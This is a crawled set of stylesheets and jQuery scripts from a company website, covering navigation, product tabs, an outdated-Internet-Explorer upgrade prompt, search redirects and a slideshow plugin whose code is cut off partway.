.qm_nav ul li {float: left; width: 150px; line-height: 50px; text-align: center; font-size: 16px;}
.qm_nav ul li a {display: block; color: #fff; background: url(../images/shu.png) no-repeat right center;}
.qm_nav ul li.cur a,.qm_nav ul li:hover a {background: #ffc64a; box-shadow: 2px 0 2px #d49702;}

.indexProductBox {margin-top: 40px;}
.productTab { float: left; width: 204px; }
.productTab li { position: relative; height: 66px; line-height: 66px; padding-bottom: 1px; background: #ffffff; border: 1px solid #dcdcdc; margin-top: -1px;}
.productTab li a { display: block; color: #564737; font-size: 1.2em; text-align: center;}
.productTab li i { position: absolute; right: -7px; top: 0; z-index: 5; display: none; width: 6px; height: 100%; background: url(../images/icon7.png) no-repeat 0 center; }
.productTab li:hover, .productTab li.on {}
.productTab li:hover i, .productTab li.on i { display: block; }
.productTab li:hover a, .productTab li.on {border: 1px solid #feb63c;}
.productTab li:hover a, .productTab li.on a { color: #fff; background-color: #feb63c;}
.indexProductDiv { margin-left: 250px; }
.indexProductDiv .owl-carousel { display: block; }
.indexProductDiv .item .proimg { float: left; width: 510px; height: 327px; }
.indexProductDiv .item .proimg img{width: 100%;height: 100%;}
.proText { float: right; width: 396px;}
.proText h3 { font-size: 2.6em; padding: 15px 0 20px; text-align: left !important;}
.proText h3 a { color: #feb63c; }
.protit { color: #787f7e; font-size: 1.4em; text-transform: uppercase; }
.proUl { height: auto; overflow: hidden; margin: 31px 0 23px; }
.proUl li { float: left; margin-left: 30px; width: 74px; height: 74px; overflow: hidden; border: 1px solid #cbc5c0; }
.proUl li:first-child { margin-left: 0; }
.proUl li a img{ width:74px; height:74px;}
.proInfo { color: #5f5f5f; font-size: 14px; height: 52px; line-height: 26px; overflow: hidden; }
.more { margin-top: 28px; width: 110px;  text-align: center;}
.more a { display: block; height: 38px; line-height: 36px; color: #feb63c; font-size: 14px; border: 1px solid #feb63c; -webkit-border-radius: 18px; -moz-border-radius: 18px; -ms-border-radius: 18px; border-radius: 18px; }
/*indexNews*/

.new_p_nav {margin-top: 40px; overflow: hidden; display: table; text-align: center;}
.new_p_nav a {display: inline-block; width: 200px; height: 32px; line-height: 32px; background-color: #e8e8e8; border-radius: 20px; text-align: center; color: #555; margin: 0 14px;}
.new_p_nav a.cur,.new_p_nav a:hover {background-color: #feb63c; color: #fff;}
.new_cp_js {padding-top: 34px;}
.new_cp_js_name {border-bottom: 1px solid #dcdcdc; position: relative; padding-bottom: 10px;}
.new_cp_js_name h2 {font-size: 26px; color: #ffab1d; line-height: 32px;}
.new_cp_js_name p {font-family: "Arial"; color: #999; line-height: 32px;}
.new_cp_js_name:after {content: ""; position: absolute; bottom: 0; height: 3px; width: 155px; background-color: #ffab1d;}

.case_nav a{margin-bottom: 20px;float: left;}

.new_cp_js_box {margin-top: 47px; overflow: hidden; padding-bottom: 44px;}
.new_cp_js_box .txt {width: 550px; padding-top: 30px;}
.new_cp_js_box .txt h3 {font-size: 26px; line-height: 40px;}
.new_cp_js_box .txt p {font-size: 16px; color: #777; line-height: 30px;}
.new_cp_js_box .txt p {margin-top: 30px; margin-bottom: 36px;}
.new_cp_js_box .txt a {color: #feb63c;}
.boximg {margin-bottom: 10px;}
.boximg img{width:510px;height:327px;}

.new_cp_js.hui {background-color: #f4f4f4;}
.new_cp_js_name a {position: absolute; right: 0; bottom: 10px; color: #888;}
.relatedProducts {margin-top: 34px; overflow: hidden; padding-bottom: 10px;}
.relatedProducts li {float: left; width: 280px; margin-right: 26px; margin-bottom: 15px;}
.relatedProducts li:nth-child(4n) {float: right; margin-right: 0;}
.relatedProducts li .img {height: 230px; border: 1px solid #eee;}
.relatedProducts li .img img{width: 100%;height: 100%;}
.relatedProducts li p {text-align: center; font-size: 16px; line-height: 32px; color: #555;}
.relatedProducts li.cur p,.relatedProducts li:hover p {color: #feb63c;}

.new_cp_js.pb {padding-bottom: 15px;}

.education_box {margin-top: 40px; text-align: center;}
.education_box .img {width: 398px; height: 327px; margin: 0 auto; overflow: hidden;}
.education_box a {display: inline-block; width: 150px; height: 42px; line-height: 42px; font-size: 16px; background-color: #bfbfbf; color: #fff; margin-top: 40px;}

.p_box {height: 456px; margin-top: 30px;}
.max_img {width: 555px; height: 456px; overflow: hidden;}
.max_img img {width: 100%; height: 100%;}
.p_txt {width: 575px; padding-top: 60px;}
.p_txt ul li {color: #777;}
.kd_12.at h2 {font-size: 26px; color: #ffab1d; height: 46px; border-bottom: 1px solid #dcdcdc;}
.kd_12 h2 span {float: left; height: 46px; border-bottom: 3px solid #feb63c;}

.introduce_txt {margin-top: 30px; padding-bottom: 60px; border-bottom: 1px solid #dcdcdc;}
.introduce_txt h2 {font-size: 26px; line-height: 40px;}
.introduce_txt h3 {font-size: 22px; color: #ffab1d; margin-bottom: 10px;}
.introduce_txt p {font-size: 16px; color: #777; line-height: 30px;}
.introduce_a {display: block; width: 150px; height: 42px; line-height: 42px; text-align: center; color: #fff; font-size: 16px; background-color: #bfbfbf; margin: 36px auto;}

/*2018.1.17新增*/
.new_case_txt {margin-top: 30px; color: #777; line-height: 28px; padding-bottom: 50px;}
.pikachoose {margin-top: 33px; padding-bottom: 60px;}
.key_box {margin-top: 60px; padding-bottom: 40px;}
.key_box ul {width:100%;}
.key_box ul li {line-height: 34px; text-align: center; width: 33.3%;border-right: 1px dashed #dcdcdc;float: left;color: #666; }
.key_box ul li:nth-child(3n) {border-right: none;}
.key_box ul li a {color: #666;}
.key_box ul li a:hover {color: #ffab1d; text-decoration: underline;}
.key_a_box {display: block; margin: 0 auto; width: 172px; height: 38px; border: 1px solid #ffab1d; text-align: center; font-size: 16px; color: #ffab1d; line-height: 36px; border-radius: 20px;}
.new_cp_js.pb {padding-bottom: 60px;}

/*2018.1.18*/
.recruitment_box{width:1200px;margin:40px auto}
.recruitment_box h3{height:64px;font-size:20px;background-color:#f3f3f3;line-height:64px;text-indent:20px}
.recruitment_box ul{margin-top:26px;margin-bottom:26px}
.recruitment_box ul li{margin-bottom:10px}
.recruitment_box ul li .p1{height:52px;line-height:52px;font-size:16px;text-indent:20px}
.recruitment_box ul li .p1 span{float:right;margin-right:10px}
.recruitment_box ul li .txt{margin-top:10px;border:1px solid #dcdcdc;padding:19px;display:none; background-color: #fcfcfc;}
.recruitment_box ul li .txt h4{font-size:16px;margin-bottom:10px}
.recruitment_box ul li .txt p{line-height:26px}
.recruitment_box ul li.cur .p1{background-color:#ffab1d; color: #fff;}
/*.recruitment_box ul li.cur .p1 span{display:none}*/
.recruitment_box ul li.cur .txt{display:block}

@media screen and (max-width: 1200px) {
	body {width: 1200px;}
}


--- FILE ---
content_type: text/css
request_url: http://cosnew.net/css/iealert.css
body_size: 803
content:
/*
	CSS Stylesheet for IE Alert! plugin.
*/


/*

	Overlay Background

*/

#ie-alert-overlay {
width:100%;
height:100%;
background-image:url(../images/bg.png);
position: fixed; 
top: 0; 
left: 0;
z-index:9999;

}

* html #ie-alert-overlay {   /* fixed position hack for IE6 */
	position: absolute;
	z-index:9999;
	
}

/*

	Pop Up Panel

*/

#ie-alert-panel {
	width:520px;
	height:331px;
	position:fixed;
	background: url(../images/iealertsprite.png) no-repeat;
	background-position: -1px -109px ;
	top:50%;
	left:50%;
	margin:-201px 0 0 -296px;
	padding:72px 0 0 72px;
	_position:absolute;  /* fixed position hack for IE6 */
    _top:expression(300+((e=document.documentElement.scrollTop)?e:document.body.scrollTop)+'px');  /* top:300px hack for IE6 */
    
    /* font settings */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
	font-weight:bold;
	color:#333;
	line-height:1.5em;
	z-index:10000;
}

#ie-alert-panel p {
	font-size:14px;
	width:486px;
	text-align:justify;
}

#ie-alert-panel img {
	border:0;
}


#ie-alert-panel span {
	font-size:18px;
	margin: 0 0 20px 0;
	display:block;
	padding:0;
}

#ie-alert-panel ul {
	list-style: none;
	margin:0;
	padding:0;	
}

#ie-alert-panel li {
	float:left;
	margin:0 22px 0 0;
		
}

#ie-alert-panel li.last {
	margin-right:0;
}


#ie-alert-panel a {
	display:inline-block;
		
}

.browser {
	position: absolute;
	bottom:35px;	
}

.chrome, .firefox, .ie9, .opera, .safari {
	background: url(../images/iealertsprite.png) no-repeat;
}

/*

	browsers

*/


.chrome {
	background-position: 0 0;
	width: 73px;
	height: 96px;
	margin:0 4px 0 0;
}

.firefox {
	background-position: -292px 0;
	width: 73px;
	height: 98px;
}

.ie9 {
	background-position: -179px 0;
	width: 95px;
	height: 98px;
}

.opera {
	background-position: -90px 0;
	width: 73px;
	height: 98px;
}

.safari {
	background-position: -387px 0;
	width: 73px;
	height: 98px;
	margin:0 4px 0 0;
}



 




--- FILE ---
content_type: text/css
request_url: http://cosnew.net/css/style1.css
body_size: 937
content:
/*@charset "utf-8";*{padding:0;margin:0}
body{background:#333}
img{border:none}
li,ul{list-style:none}*/
a{color:#333;font-size:14px;text-decoration:none}
a:hover{text-decoration:underline}
.cl:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}
.cl{zoom:1}
.successlunbo{width:1120px;margin:33px auto 0;padding-bottom: 60px;}
.control{width:840px;height:610px;display:block;position:absolute;top:0;left:0;overflow:hidden}
.change li{width:840px;overflow:hidden;text-align:center}
.change li .imgWrap{display:table-cell;width:840px;height:610px;vertical-align:middle;cursor:pointer}
.change li img{max-width:840px;max-height:610px;width:100%;height:100%;vertical-align:middle;overflow:hidden}
.change li .textDesc{width:100%;height:35px;position:absolute;left:0;bottom:4px;text-align:left;overflow:hidden;display: none;}
.change li .opacity{width:100%;height:40px;position:absolute;left:0;bottom:0;background:#000;filter:alpha(opacity=50);opacity:.5;display: none;}
.change li .title{padding:10px 15px 0;color:#e6e6e6;font-size:14px;line-height:22px}
.change li .title a{color:#e6e6e6}
.ssnext,.ssprev{width:49px;height:49px;position:absolute;bottom:300px;color:#FFF;font-size:14px;z-index:9;font-weight:700;cursor:pointer;outline:0}
.ssnext span,.ssprev span{display:none}
.pageClass{text-align:center;z-index:9;position:absolute;top:50px;padding-top:10px}
.pageClass a{display:inline-block;width:10px;height:10px;margin:0 3px;overflow:hidden;border:1px solid #bebebe;background:#bebebe;border-radius:5px;outline:0}
.pageClass a span{display:none}
.pageClass a.cur,.pageClass a:hover{border:1px solid #be230a;background:#be230a}
.thumbWrap{width:267px;height:610px;position:absolute;right:0;top:0;overflow:hidden}
.thumbWrap .thumbCont{height:100%;overflow:hidden;position:relative;width:267px}
.thumbWrap ul li{overflow:hidden;text-align:center;width: 100%;height: 194px;margin-bottom: 14px; position: relative;}
.thumbWrap ul li:last-child {margin-bottom: 0;}
.thumbWrap ul li div{display:table-cell;width:100%;height:100%;vertical-align:middle;cursor:pointer}
.thumbWrap ul li img{max-width:100%;max-height:100%;width:100%;vertical-align:middle;overflow:hidden}
.thumbNext,.thumbPrev{width:100px;height:24px;text-align:center;position:absolute;color:#000;z-index:9;outline:0;display: none;}
.thumbNext span,.thumbPrev span{display:none}
.thumbWrap ul li p {position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,.5); line-height: 194px; text-align: center; color: #fff; font-size: 20px; display: none;}
.thumbWrap ul li.cur p {display: block;}



--- FILE ---
content_type: text/css
request_url: http://cosnew.net/fonts/iconfont.css
body_size: 3950
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1588918555217'); /* IE9 */
  src: url('iconfont.eot?t=1588918555217#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1588918555217') format('woff'),
  url('iconfont.ttf?t=1588918555217') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1588918555217#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.iconskype:before {
  content: "\e629";
}

.iconiconfontweixin:before {
  content: "\e650";
}

.iconVector:before {
  content: "\e611";
}

.icongo-top:before {
  content: "\e610";
}

.icondianhua:before {
  content: "\e666";
}

.iconjiaoyu:before {
  content: "\e632";
}

.icongonggong:before {
  content: "\e61e";
}

.iconjinrong:before {
  content: "\e60f";
}

.iconyiliao:before {
  content: "\e651";
}

.iconrongyu:before {
  content: "\e630";
}

.iconzhengfu:before {
  content: "\e6b3";
}



--- FILE ---
content_type: text/javascript
request_url: http://cosnew.net/js/content.js
body_size: 534
content:
$(function() {
	$(".nav li").hover(function(){
		$(this).children(".submenu").stop().fadeToggle();
	});
	$(".case ul li").hover(function(){
		$(this).children("a").find('.case_img1').toggle().toggleClass("animated rotateIn");
		// return false;
	});

	$(".recruitment_box ul li ").on("click",function () {
		// $(".recruitment_box ul li").removeClass('cur');
		// console.log($(this).index('li'));
		// $(this).toggleClass('cur').siblings().removeClass('cur');
		if(!$(this).hasClass('cur')){
		 $(".recruitment_box ul li").removeClass('cur');
		 $(this).addClass('cur');
		}else{
		 $(this).removeClass('cur');
		}
	})

})

$(document).ready(function(){
	$("body").iealert();
	$(function(){
		$(".product_ul li h3").click(function() {
			var that = $(this);
			$('.product_ul li h3').removeClass('cur4');
			$(".product_ul li").removeClass('li1');
			that.parent('li').addClass('li1');
			that.toggleClass('cur4');

			$('.product_ul dl').stop().slideUp();
			that.siblings('dl').stop().slideToggle();
		});
	});
	$('.js div').click(function (){
		var i = $(this).index();
		$(this).addClass('cur8').siblings().removeClass('cur8');
		$('.js_box .js_div').eq(i).show().siblings().hide();
	})

	$(window).scroll(function(){
		var ll = $(document).scrollTop();
		if (ll >= 30) {
			$('.header_b').addClass('ll');
		}else {
			$('.header_b').removeClass('ll');
		}
	})
});

--- FILE ---
content_type: text/javascript
request_url: http://cosnew.net/js/iealert.js
body_size: 1308
content:
/*
 * IE Alert! jQuery plugin
 * version 1
 * author: David Nemes http://nmsdvid.com
 * http://nmsdvid.com/iealert/
 */

(function($){
$("#goon").live("click", function(){
		$("#ie-alert-overlay").hide();	
		$("#ie-alert-panel").hide();						  
});
function initialize($obj, support, title, text){

		var panel = "<span>"+ title +"</span>"
				  + "<p> "+ text +"</p>"
			      + "<div class='browser'>"
			      + "<ul>"
			      + "<li><a class='chrome' href='http://www.google.cn/chrome/browser/desktop/index.html' target='_blank'></a></li>"
			      + "<li><a class='firefox' href='http://www.firefox.com.cn/download/' target='_blank'></a></li>"
			      + "<li><a class='ie11' href='http://windows.microsoft.com/en-US/internet-explorer/downloads/ie/' target='_blank'></a></li>"
			      + "<li><a class='safari' href='http://se.360.cn/' target='_blank'></a></li>"
			      + "<li><a class='opera' href='http://www.opera.com/zh-cn' target='_blank'></a></li>"
			      + "<ul>"
			      + "</div>"; 

		var overlay = $("<div id='ie-alert-overlay'></div>");
		var iepanel = $("<div id='ie-alert-panel'>"+ panel +"</div>");

		var docHeight = $(document).height();

		overlay.css("height", docHeight + "px");



			     
		
		if (support === "ie8") { 			// shows the alert msg in IE8, IE7, IE6
		
			if ($.browser.msie  && parseInt($.browser.version, 10) < 9) {
				
				$obj.prepend(iepanel);
				$obj.prepend(overlay);
				
			}

			if ($.browser.msie  && parseInt($.browser.version, 10) === 6) {

				
				$("#ie-alert-panel").css("background-position","-626px -116px");
				$obj.css("margin","0");
  
			}
			$('#ie-alert-panel').css({
				"width":'600px',
				"height":"400px"
			});
			
			
		} else if (support === "ie7") { 	// shows the alert msg in IE7, IE6
			
			if ($.browser.msie  && parseInt($.browser.version, 10) < 8) {
				
				$obj.prepend(iepanel);
				$obj.prepend(overlay);
			}
			
			if ($.browser.msie  && parseInt($.browser.version, 10) === 6) {
				
				$("#ie-alert-panel").css("background-position","-626px -116px");
				$obj.css("margin","0");
  
			}


			
		} else if (support === "ie6") { 	// shows the alert msg only in IE6
			
			if ($.browser.msie  && parseInt($.browser.version, 10) < 7) {
				
				$obj.prepend(iepanel);
				$obj.prepend(overlay);
				
  				$("#ie-alert-panel").css("background-position","-626px -116px");
				$obj.css("margin","0");
				
			}
		}

}; //end initialize function


	$.fn.iealert = function(options){
		var defaults = { 
			support: "ie8",  // ie8 (ie6,ie7,ie8), ie7 (ie6,ie7), ie6 (ie6)
			title: "\u4F60\u77E5\u9053\u4F60\u7684Internet Explorer\u662F\u8FC7\u65F6\u4E86\u5417?", // title text
			text: "\u4E3A\u4E86\u5F97\u5230\u6211\u4EEC\u7F51\u7AD9\u6700\u597D\u7684\u4F53\u9A8C\u6548\u679C,\u6211\u4EEC\u5EFA\u8BAE\u60A8\u5347\u7EA7\u5230\u6700\u65B0\u7248\u672C\u7684Internet Explorer\u6216\u9009\u62E9\u53E6\u4E00\u4E2Aweb\u6D4F\u89C8\u5668.\u4E00\u4E2A\u5217\u8868\u6700\u6D41\u884C\u7684web\u6D4F\u89C8\u5668\u5728\u4E0B\u9762\u53EF\u4EE5\u627E\u5230.<br /><br /><h1 id='goon' style='font-size:20px;cursor:pointer;'>>>>\u7EE7\u7EED\u8BBF\u95EE</h1>"
		};
		
		
		var option = $.extend(defaults, options);

		
		

			return this.each(function(){
				if ( $.browser.msie ) {
					var $this = $(this);  
					initialize($this, option.support, option.title, option.text);
				} //if ie	
			});		       
	
	};
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: http://cosnew.net/js/layout.js
body_size: 1215
content:


$(function () {
    //-------- 搜索结果 --------

    $(".searchresult dl dd label").eq(0).find("input[type=radio]").attr("checked", "checked");
    $(".resultchange").eq(0).show();
    $(".searchresult dl dd label").click(function () {
        var labelindex = $(this).index();
        $(".resultchange").eq(labelindex).show().siblings(".resultchange").hide();
    });

    $(".topnavicon").click(function () {
        if ($(".rightnav").is(":hidden")) {
            $(".floatmask").show();
            $(".indexbox").stop(true, true).animate({ "right": 322 }, 300);
            $(".rightnav").css("display", "block");
            $(".rightnav").stop(true, true).animate({ "right": 0 }, 300);
        }
        else {
            $(".floatmask").hide();
            $(".indexbox").stop(true, true).animate({ "right": 0 }, 300);
            $(".rightnav").stop(true, true).animate({
                "right": -322
            }, 300, function () {
                $(".rightnav").css("display", "none");
            });

        }
    });

    $(".topsearchwrap dd input").click(function () {
        var val = $(".topsearchwrap dt input").val();
        //if (val == '') {
            //$(".topsearchwrap dt input").focus();
            //alert("请输入关键词");
       // } else {
            location.href = '/search.html?keyword=' + escape(val);
        //}
    });

    $(".inputwrap .inputbtn").click(function () {
        var val = $(".inputwrap .inputtext").val();
        /*if (val == '') {
            $(".inputwrap .inputtext").focus();
            alert("请输入关键词");
        } else {
            */location.href = '/search.html?keyword=' + escape(val);
        //}
    });

    $(".topsearch").click(function () {
        if ($(".topsearchwrap").is(":hidden")) {
            $(".floatmask").show();
            $(".topsearchwrap").show();
        } else {
            $(".topsearchwrap").hide();
            $(".floatmask").hide();
        }

    });

    $(".floatmask").click(function () {

        $(".indexbox").stop(true, true).animate({ "right": 0 }, 300);
        $(".rightnav").stop(true, true).animate({
            "right": -322
        }, 300, function () {
            $(".rightnav").css("display", "none");
        });
        $(".topsearchwrap").hide();
        $(".floatmask").hide();
    });

    
    $(".topsearchwrap input").bind({
        focus: function () {
            if (this.value == this.defaultValue) {
                this.value = "";
            }
        },
        blur: function () {
            if (this.value == "") {
                this.value = this.defaultValue;
            }
        }
    });



    //-------- 首页 --------

    var lilen = $(".indexcase ul li").length;
    var thislength = 0;
    for (; thislength < lilen;)
    {
        $(".indexcase ul li").eq(thislength).addClass("thiswid");
        thislength+=3
    }


    $(".pageslist ul li[class='thiswid']").each(function () {
        //if ($(this).hasClass("thiswid")) return false;

        var thisrel = $(this).find("img").attr("rel");
        $(this).find("img").attr("src", thisrel);


    })
   
    
})


$(window).on("load", function () {
   
    setTimeout(function () {
        $(".topinfo").hide();
        $(".indexbox").css("padding-top", 89);
        $(".rightnav").css("top", 89);
        $(".topsearchwrap").css("top", 89);
    }, 3000);
});


function stopEvent() { //阻止冒泡事件
    //取消事件冒泡 
    var e = arguments.callee.caller.arguments[0] || event; //若省略此句，下面的e改为event，IE运行可以，但是其他浏览器就不兼容
    if (e && e.stopPropagation) {
        // this code is for Mozilla and Opera
        e.stopPropagation();
    } else if (window.event) {
        // this code is for IE 
        window.event.cancelBubble = true;
    }
}


--- FILE ---
content_type: text/javascript
request_url: http://cosnew.net/js/slides-1.1.1-min.js
body_size: 2942
content:
/*
 *  Version: 1.1.1
 *  UpDate:    2012/06/28
 *  By: oliver, http://www.note12.com
 *  mail: oliver@note12.com 
 *  QQ:18015001
 * 
 * 
 * 
 * 
 * 修复fade效果 , 增加容器 succescont 增加fadeEasing
 * 
 * 增加侧面缩图选项
 * 
 * 
 * 
 */
(function(a) {
    a.fn.olvSlides = function(b) {
        a.fn.olvSlides.option = {
            succescont: "succescont",
            control: "control",
            change: "change",
            createNextPrev: true,
            next: "ssnext",
            prev: "ssprev",
            createPagination: true,
            paginationClass: "pageClass",
            currentClass: "cur",
            thumb: false,
            thumbPage: true,
            thumbPrev: "thumbPrev",
            thumbNext: "thumbNext",
            thumbDirection: "X",
            bigTarget: false,
            bigTargetPrev: "bigTargetPrev",
            bigTargetNext: "bigTargetNext",
            fadeSpeed: 350,
            slideSpeed: 350,
            start: 1,
            effect: "slide",
            fadeEasing: "",
            play: 1000,
            pause: 2000,
            hoverPause: false
        };
        b = a.extend({}, a.fn.olvSlides.option, b);
        return this.each(function() {
            a(this).children().wrapAll('<div class="' + b.succescont + '"/>');
            var B = a(this),
                o = a("." + b.control, B),
                q = a("." + b.change, B),
                g = a(".thumbWrap", B),
                C = a(".thumbCont", g),
                H = b.thumb ? H = C.children(":eq(0)").children().size() : H = q.children().size(),
                h = parseInt(b.start, 10) >= H ? H - 1 : parseInt(b.start - 1, 10),
                x = o.outerWidth(),
                t = b.effect,
                v = 0,
                u = 0,
                d = 0,
                w = 0,
                m, n, G, E, r, k, F, c, D, p, f, s, z;
            if (H < 2) {
                o.fadeIn(b.fadeSpeed);
                a("." + b.next + ", ." + b.prev).fadeOut(0);
                return false
            }

            function j(K, J, I) {
                if (!m) {
                    m = true;
                    switch (K) {
                        case "next":
                            u = w;
                            v = w + 1;
                            v = H === v ? 0 : v;
                            G = x * 2;
                            K = -x * 2;
                            w = v;
                            break;
                        case "prev":
                            u = w;
                            v = w - 1;
                            v = v === -1 ? H - 1 : v;
                            G = 0;
                            K = 0;
                            w = v;
                            break;
                        case "pagination":
                            v = parseInt(I, 10);
                            u = a("." + b.paginationClass + " a." + b.currentClass, B).attr("href").match("[^#/]+$");
                            if (v > u) {
                                G = x * 2;
                                K = -x * 2
                            } else {
                                G = 0;
                                K = 0
                            }
                            w = v;
                            break;
                        case "thumbClick":
                            v = parseInt(I, 10);
                            u = a("li." + b.currentClass, C).data("data");
                            if (v > u) {
                                G = x * 2;
                                K = -x * 2
                            } else {
                                G = 0;
                                K = 0
                            }
                            w = v;
                            break
                    }
                    if (J === "slide") {
                        q.children(":eq(" + v + ")").css({
                            left: G,
                            display: "block"
                        });
                        q.animate({
                            left: K
                        }, b.slideSpeed, function() {
                            q.css({
                                left: -x
                            });
                            q.children(":eq(" + v + ")").css({
                                left: x,
                                zIndex: 5
                            });
                            q.children(":eq(" + u + ")").css({
                                left: x,
                                display: "none",
                                zIndex: 0
                            });
                            m = false
                        })
                    } else {
                        q.children(":eq(" + v + ")", B).css({
                            zIndex: 8
                        }).fadeIn(b.fadeSpeed, b.fadeEasing, function() {
                            q.children(":eq(" + u + ")", B).css({
                                display: "none",
                                zIndex: 0
                            });
                            q.children(":eq(" + v + ")", B).css({
                                zIndex: 0
                            });
                            m = false
                        })
                    }
                    if (b.createPagination) {
                        a("." + b.paginationClass + " a", B).removeClass(b.currentClass);
                        a("." + b.paginationClass + " a:eq(" + v + ")", B).addClass(b.currentClass)
                    }
                    if (b.thumb) {
                        if (b.thumbDirection == "Y") {
                            F = C.children(":eq(0)").position().top;
                            c = ((D - p) / 2) - (p * w)- (14 * w);
                            if (c < s) {
                                c = s - (14 * w) - 14
                            } else {
                                if (c > 0) {
                                    c = 0
                                }
                            }
                            C.children(":eq(0)").animate({
                                top: c
                            });
                            C.children(":eq(0)").children("li").removeClass("cur");
                            C.children(":eq(0)").children("li:eq(" + w + ")").addClass("cur")
                        } else {
                            F = C.children(":eq(0)").position().left;
                            c = ((D - p) / 2) - (p * w)- (14 * w);
                            if (c < s) {
                                c = s - (14 * w) - 14
                            } else {
                                if (c > 0) {
                                    c = 0
                                }
                            }
                            C.children(":eq(0)").animate({
                                left: c
                            });
                            C.children(":eq(0)").children("li").removeClass("cur");
                            C.children(":eq(0)").children("li:eq(" + w + ")").addClass("cur")
                        }
                    }
                }
            }

            function y() {
                clearInterval(B.data("interval"))
            }

            function l() {
                if (b.pause) {
                    clearTimeout(B.data("pause"));
                    clearInterval(B.data("interval"));
                    r = setTimeout(function() {
                        clearTimeout(B.data("pause"));
                        k = setInterval(function() {
                            j("next", t)
                        }, b.play);
                        B.data("interval", k)
                    }, b.pause);
                    B.data("pause", r)
                } else {
                    y()
                }
            }
            if (H < 2) {
                return
            }
            if (h < 0) {
                h = 0
            }
            if (b.start) {
                w = h
            }
            B.css({
                overflow: "hidden",
                position: "relative"
            });
            o.css({
                overflow: "hidden",
                position: "relative"
            });
            o.css({
                display: "block"
            });
            if (b.thumb) {
                startT = h + 1;
                g.show();
                C.bind("mouseover", function() {
                    y()
                });
                C.bind("mouseleave", function() {
                    l()
                });
                if (b.thumbPage) {
                    g.append('<a href="#Prev" hidefocus="true" class="' + b.thumbPrev + '"><span>Up</span></a><a href="#Next" hidefocus="true" class="' + b.thumbNext + '"><span>Down</span></a>')
                }
                if (b.thumbDirection === "Y") {
                    D = C.outerHeight();
                    p = C.children(":eq(0)").children(":eq(0)").outerHeight();
                    f = Math.ceil(D / p);
                    s = -p * H + D;
                    F = C.children(":eq(0)").position().top;
                    C.children(":eq(0)").css({
                        height: p * H + "px",
                        width: "100%",
                        position: "absolute",
                        left: "0px",
                        top: "0px"
                    });
                    if (b.start > f) {
                        if ("-" + Math.ceil((p * startT) - (D / 2) - (p / 2)) < -p * H + D) {
                            C.children(":eq(0)").css({
                                top: -p * H + D + "px"
                            })
                        } else {
                            C.children(":eq(0)").css({
                                top: "-" + Math.ceil((p * startT) - (D / 2) - (p / 2)) + "px"
                            })
                        }
                    }
                    a("." + b.thumbPrev, B).click(function(I) {
                        I.preventDefault();
                        if (b.play) {
                            l()
                        }
                        e("Prev")
                    });
                    a("." + b.thumbNext, B).click(function(I) {
                        I.preventDefault();
                        if (b.play) {
                            l()
                        }
                        e("Next")
                    })
                } else {
                    D = C.outerWidth();
                    p = C.children(":eq(0)").children(":eq(0)").outerWidth();
                    f = Math.ceil(D / p);
                    s = -p * H + D;
                    F = C.children(":eq(0)").position().left;
                    C.children(":eq(0)").css({
                        width: p * H + "px",
                        height: "100%",
                        position: "absolute",
                        left: "0px",
                        top: "0px"
                    });
                    if (b.start > f) {
                        if ("-" + Math.ceil((p * startT) - (D / 2) - (p / 2)) < -p * H + D) {
                            C.children(":eq(0)").css({
                                left: -p * H + D + "px"
                            })
                        } else {
                            C.children(":eq(0)").css({
                                left: "-" + Math.ceil((p * startT) - (D / 2) - (p / 2)) + "px"
                            })
                        }
                    }
                    a("." + b.thumbPrev, B).click(function(I) {
                        I.preventDefault();
                        if (b.play) {
                            l()
                        }
                        e("Prev")
                    });
                    a("." + b.thumbNext, B).click(function(I) {
                        I.preventDefault();
                        if (b.play) {
                            l()
                        }
                        e("Next")
                    })
                }
                C.children(":eq(0)").children().click(function(I) {
                    I.preventDefault();
                    c = ((D - p) / 2) - (p * a(this).index());
                    if (c < s) {
                        c = s - (14 * w) - 14
                    } else {
                        if (c > 0) {
                            c = 0
                        }
                    }
                    if (b.play) {
                        l()
                    }
                    n = a(this).index();
                    if (w != n) {
                        j("thumbClick", t, n)
                    }
                    if (b.thumbDirection === "Y") {
                        C.children(":eq(0)").animate({
                            top: c
                        }, b.slideSpeed)
                    } else {
                        C.children(":eq(0)").animate({
                            left: c
                        }, b.slideSpeed)
                    }
                    C.children(":eq(0)").children().removeClass(b.currentClass);
                    a(this).addClass(b.currentClass);
                    return false
                });
                C.children(":eq(0)").children().each(function(L) {
                    var N = a(this).find("img").attr("bigImg");
                    var J = a(this).find("img").attr("url");
                    var I = a(this).find("img").attr("alt");
                    var M = a(this).find("img").attr("text");
                    var K = '<li><div class="imgWrap"><a href="' + J + '" title="' + I + '"><img src="' + N + '" alt="' + I + '" /></a></div><div class="opacity"></div><div class="textDesc"><div class="title"><a href="' + J + '" target="_blank">' + I + '</a></div><div class="text">' + M + "</div></div></li>";
                    a(this).data("data", L);
                    q.append(K)
                });
                C.children(":eq(0)").children("li:eq(" + h + ")").addClass("cur")
            } else {
                g.hide().remove()
            }
            if (b.createPagination && b.thumb === false) {
                o.after('<div class="' + b.paginationClass + '" style="z-index:9;"></div>');
                for (i = 0; i < H; i++) {
                    a("." + b.paginationClass, B).append('<a href="#' + i + '" hidefocus="true"><span>' + (i + 1) + "</span></a>")
                }
                a("." + b.paginationClass + " a:eq(" + v + ")", B).addClass(b.currentClass)
            }
            a("." + b.paginationClass + " a", B).click(function() {
                if (b.play) {
                    l()
                }
                n = a(this).attr("href").match("[^#/]+$");
                if (w != n) {
                    j("pagination", t, n)
                }
                return false
            });
            if (b.createNextPrev) {
                o.append('<a href="#" hidefocus="true" class="' + b.prev + '"><span>Prev</span></a>');
                a("." + b.prev, B).after('<a href="#" hidefocus="true" class="' + b.next + '"><span>Next</span></a>')
            }
            a("." + b.prev, B).click(function(I) {
                I.preventDefault();
                if (b.play) {
                    l()
                }
                j("prev", t)
            });
            a("." + b.next, B).click(function(I) {
                I.preventDefault();
                if (b.play) {
                    l()
                }
                j("next", t)
            });
            q.children().css({
                position: "absolute",
                top: 0,
